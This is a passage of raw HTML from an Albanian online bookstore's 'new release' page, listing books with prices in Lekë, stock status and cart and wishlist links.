src="https://CloudFront.bukinist.al/14734-small_default/kiraze-dama-e-haremit.jpg" alt="" title="Kiraze - Dama e haremit" /> </a><div class="product-content"><h5> <a class="product-name" href="https://bukinist.al/en/oferta-te-ndryshme/6785-kiraze-dama-e-haremit.html" title="Kiraze - Dama e haremit"> Kiraze - Dama e haremit </a></h5><p class="product-description"> Spanjë, 1492: Inkuizicioni dëbon nga...</p><div class="price-box"> <span class="price special-price"> 770 Lekë </span> <span class="price-percent-reduction">-30%</span> <span class="old-price"> 1 100 Lekë </span></div></div></li></ul><div> <a class="btn btn-default button button-small" href="https://bukinist.al/en/prices-drop" title="All specials"> <span>All specials<i class="icon-chevron-right right"></i></span> </a></div></div></div><div id="htmlcontent_left"><ul class="htmlcontent-home clearfix row"><li class="htmlcontent-item-1 col-xs-12"> <a href="https://aladini.al/fushata-jeto-shendetshem/" class="item-link" title=""> <img src="https://CloudFront.bukinist.al/modules/themeconfigurator/img/39bec4de4354b9c1bc4d72d08d24ea0506b0ca19_jeto-shendeteshem-1-10-prillbukinist.jpg" class="item-img img-responsive" title="" alt="" width="100%" height="100%"/> </a></li></ul></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><h1 class="page-heading product-listing"><span class="cat-name">new release&nbsp;</span><span class="heading-counter">There are 380 products.</span></h1><div id="main-category"><div class="content_sortPagiBar clearfix top-sortbar"><div class="sortPagiBar clearfix"><form action="https://bukinist.al/en/287-new-release" method="get" class="nbrItemPage"><div class="clearfix selector1"> <label for="nb_item"> Show </label> <input type="hidden" name="id_category" value="287" /> <select name="n" id="nb_item" class="form-control"><option value="32" selected="selected">32</option><option value="64" >64</option><option value="160" >160</option> </select> <span>per page</span></div></form><ul class="display hidden-xs"><li class="display-title">View:</li><li id="grid"><a rel="nofollow" href="#" title="Grid"><i class="icon-th-large"></i>Grid</a></li><li id="list"><a rel="nofollow" href="#" title="List"><i class="icon-th-list"></i>List</a></li></ul><form id="productsSortForm" action="https://bukinist.al/en/287-new-release" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Sort by</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Price: Lowest first</option><option value="price:desc">Price: Highest first</option><option value="name:asc">Product Name: A to Z</option><option value="name:desc">Product Name: Z to A</option><option value="quantity:desc">In stock</option><option value="reference:asc">Reference: Lowest first</option><option value="reference:desc">Reference: Highest first</option> </select></div></form></div></div><ul class="product_list grid row"><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/misterthriller/21106-i-dashuri.html" title="I Dashuri" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28672-home_default/i-dashuri.jpg" alt="I Dashuri" title="I Dashuri" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/21106-i-dashuri.html" rel="https://bukinist.al/en/misterthriller/21106-i-dashuri.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/misterthriller/21106-i-dashuri.html" rel="https://bukinist.al/en/misterthriller/21106-i-dashuri.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/21106-i-dashuri.html" title="I Dashuri" itemprop="url" >I Dashuri</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 400 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=21106&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="21106" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/misterthriller/21106-i-dashuri.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21106" href="#" rel="21106" onclick="WishlistCart('wishlist_block_list', 'add', '21106', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/filozofi-psikologji/21102-mandarinet.html" title="Mandarinët" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28663-home_default/mandarinet.jpg" alt="Mandarinët" title="Mandarinët" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/filozofi-psikologji/21102-mandarinet.html" rel="https://bukinist.al/en/filozofi-psikologji/21102-mandarinet.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/filozofi-psikologji/21102-mandarinet.html" rel="https://bukinist.al/en/filozofi-psikologji/21102-mandarinet.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/filozofi-psikologji/21102-mandarinet.html" title="Mandarinët" itemprop="url" >Mandarinët</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 600 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=21102&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="21102" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/filozofi-psikologji/21102-mandarinet.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21102" href="#" rel="21102" onclick="WishlistCart('wishlist_block_list', 'add', '21102', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/romance-passion/21100-jo-thjeshte-rastesi.html" title="Jo thjeshte rastesi" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28660-home_default/jo-thjeshte-rastesi.jpg" alt="Jo thjeshte rastesi" title="Jo thjeshte rastesi" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/21100-jo-thjeshte-rastesi.html" rel="https://bukinist.al/en/romance-passion/21100-jo-thjeshte-rastesi.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/romance-passion/21100-jo-thjeshte-rastesi.html" rel="https://bukinist.al/en/romance-passion/21100-jo-thjeshte-rastesi.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/21100-jo-thjeshte-rastesi.html" title="Jo thjeshte rastesi" itemprop="url" >Jo thjeshte rastesi</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 200 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/romance-passion/21100-jo-thjeshte-rastesi.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21100" href="#" rel="21100" onclick="WishlistCart('wishlist_block_list', 'add', '21100', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/roman/21083-mashtrim-i-persosur.html" title="Mashtrim i persosur" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28623-home_default/mashtrim-i-persosur.jpg" alt="Mashtrim i persosur" title="Mashtrim i persosur" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/roman/21083-mashtrim-i-persosur.html" rel="https://bukinist.al/en/roman/21083-mashtrim-i-persosur.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/roman/21083-mashtrim-i-persosur.html" rel="https://bukinist.al/en/roman/21083-mashtrim-i-persosur.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/roman/21083-mashtrim-i-persosur.html" title="Mashtrim i persosur" itemprop="url" >Mashtrim i persosur</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 200 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=21083&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="21083" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/roman/21083-mashtrim-i-persosur.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21083" href="#" rel="21083" onclick="WishlistCart('wishlist_block_list', 'add', '21083', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/romance-passion/20950-mbreti-i-krenarise.html" title="Mbreti i Krenarisë" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28487-home_default/mbreti-i-krenarise.jpg" alt="Mbreti i Krenarisë" title="Mbreti i Krenarisë" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/20950-mbreti-i-krenarise.html" rel="https://bukinist.al/en/romance-passion/20950-mbreti-i-krenarise.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/romance-passion/20950-mbreti-i-krenarise.html" rel="https://bukinist.al/en/romance-passion/20950-mbreti-i-krenarise.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/20950-mbreti-i-krenarise.html" title="Mbreti i Krenarisë" itemprop="url" >Mbreti i Krenarisë</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/romance-passion/20950-mbreti-i-krenarise.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20950" href="#" rel="20950" onclick="WishlistCart('wishlist_block_list', 'add', '20950', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/jete-mode/21105-pastrohu-qe-te-sherohesh.html" title="Pastrohu, që të shërohesh" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28666-home_default/pastrohu-qe-te-sherohesh.jpg" alt="Pastrohu, që të shërohesh" title="Pastrohu, që të shërohesh" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/jete-mode/21105-pastrohu-qe-te-sherohesh.html" rel="https://bukinist.al/en/jete-mode/21105-pastrohu-qe-te-sherohesh.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/jete-mode/21105-pastrohu-qe-te-sherohesh.html" rel="https://bukinist.al/en/jete-mode/21105-pastrohu-qe-te-sherohesh.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/jete-mode/21105-pastrohu-qe-te-sherohesh.html" title="Pastrohu, që të shërohesh" itemprop="url" >Pastrohu, që të shërohesh</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">3 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=21105&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="21105" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/jete-mode/21105-pastrohu-qe-te-sherohesh.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21105" href="#" rel="21105" onclick="WishlistCart('wishlist_block_list', 'add', '21105', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/romance-passion/20946-pranvera-e-endrrave.html" title="Pranvera e ëndrrave" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28484-home_default/pranvera-e-endrrave.jpg" alt="Pranvera e ëndrrave" title="Pranvera e ëndrrave" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/20946-pranvera-e-endrrave.html" rel="https://bukinist.al/en/romance-passion/20946-pranvera-e-endrrave.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/romance-passion/20946-pranvera-e-endrrave.html" rel="https://bukinist.al/en/romance-passion/20946-pranvera-e-endrrave.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/20946-pranvera-e-endrrave.html" title="Pranvera e ëndrrave" itemprop="url" >Pranvera e ëndrrave</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 400 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/romance-passion/20946-pranvera-e-endrrave.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20946" href="#" rel="20946" onclick="WishlistCart('wishlist_block_list', 'add', '20946', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/roman/20931-iron-flame-flaka-e-hekurt-pjesa-i.html" title="Iron Flame (Flaka E Hekurt) Pjesa I" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28475-home_default/iron-flame-flaka-e-hekurt-pjesa-i.jpg" alt="Iron Flame (Flaka E Hekurt) Pjesa I" title="Iron Flame (Flaka E Hekurt) Pjesa I" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/roman/20931-iron-flame-flaka-e-hekurt-pjesa-i.html" rel="https://bukinist.al/en/roman/20931-iron-flame-flaka-e-hekurt-pjesa-i.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/roman/20931-iron-flame-flaka-e-hekurt-pjesa-i.html" rel="https://bukinist.al/en/roman/20931-iron-flame-flaka-e-hekurt-pjesa-i.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/roman/20931-iron-flame-flaka-e-hekurt-pjesa-i.html" title="Iron Flame (Flaka E Hekurt) Pjesa I" itemprop="url" >Iron Flame (Flaka E Hekurt) Pjesa I</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 200 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=20931&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="20931" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/roman/20931-iron-flame-flaka-e-hekurt-pjesa-i.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20931" href="#" rel="20931" onclick="WishlistCart('wishlist_block_list', 'add', '20931', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/misterthriller/21081-erresirat-e-nentorit.html" title="Errësirat e nëntorit" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28621-home_default/erresirat-e-nentorit.jpg" alt="Errësirat e nëntorit" title="Errësirat e nëntorit" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/21081-erresirat-e-nentorit.html" rel="https://bukinist.al/en/misterthriller/21081-erresirat-e-nentorit.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/misterthriller/21081-erresirat-e-nentorit.html" rel="https://bukinist.al/en/misterthriller/21081-erresirat-e-nentorit.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/21081-erresirat-e-nentorit.html" title="Errësirat e nëntorit" itemprop="url" >Errësirat e nëntorit</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=21081&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="21081" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/misterthriller/21081-erresirat-e-nentorit.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21081" href="#" rel="21081" onclick="WishlistCart('wishlist_block_list', 'add', '21081', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/21080-komploti-boteror-kunder-grave.html" title="Komploti botëror kundër grave" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28620-home_default/komploti-boteror-kunder-grave.jpg" alt="Komploti botëror kundër grave" title="Komploti botëror kundër grave" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/21080-komploti-boteror-kunder-grave.html" rel="https://bukinist.al/en/publicistike-ese/21080-komploti-boteror-kunder-grave.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/publicistike-ese/21080-komploti-boteror-kunder-grave.html" rel="https://bukinist.al/en/publicistike-ese/21080-komploti-boteror-kunder-grave.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/21080-komploti-boteror-kunder-grave.html" title="Komploti botëror kundër grave" itemprop="url" >Komploti botëror kundër grave</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 200 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=21080&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="21080" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/publicistike-ese/21080-komploti-boteror-kunder-grave.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21080" href="#" rel="21080" onclick="WishlistCart('wishlist_block_list', 'add', '21080', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/roman/20930-krishtlindje-si-chanel.html" title="Krishtlindje si Chanel" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28474-home_default/krishtlindje-si-chanel.jpg" alt="Krishtlindje si Chanel" title="Krishtlindje si Chanel" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/roman/20930-krishtlindje-si-chanel.html" rel="https://bukinist.al/en/roman/20930-krishtlindje-si-chanel.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/roman/20930-krishtlindje-si-chanel.html" rel="https://bukinist.al/en/roman/20930-krishtlindje-si-chanel.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/roman/20930-krishtlindje-si-chanel.html" title="Krishtlindje si Chanel" itemprop="url" >Krishtlindje si Chanel</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 200 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=20930&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="20930" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/roman/20930-krishtlindje-si-chanel.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20930" href="#" rel="20930" onclick="WishlistCart('wishlist_block_list', 'add', '20930', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/romance-passion/20936-shah-mat.html" title="Shah Mat" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28478-home_default/shah-mat.jpg" alt="Shah Mat" title="Shah Mat" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/20936-shah-mat.html" rel="https://bukinist.al/en/romance-passion/20936-shah-mat.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/romance-passion/20936-shah-mat.html" rel="https://bukinist.al/en/romance-passion/20936-shah-mat.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/20936-shah-mat.html" title="Shah Mat" itemprop="url" >Shah Mat</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 200 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=20936&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="20936" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/romance-passion/20936-shah-mat.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20936" href="#" rel="20936" onclick="WishlistCart('wishlist_block_list', 'add', '20936', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/ditar-kujtime/20939-letrat-per-noren.html" title="Letrat për Norën" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28479-home_default/letrat-per-noren.jpg" alt="Letrat për 